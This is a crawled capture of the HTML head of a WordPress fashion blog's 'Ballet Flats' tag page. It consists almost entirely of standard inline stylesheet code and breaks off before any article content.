

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcollocati.com/tag/ballet-flats
body_size: 13990
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Ballet Flats &#8211; Trendcollocati</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Feed" href="https://trendcollocati.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Comments Feed" href="https://trendcollocati.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Ballet Flats Tag Feed" href="https://trendcollocati.com/tag/ballet-flats/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='preloader-plus-css' href='https://trendcollocati.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
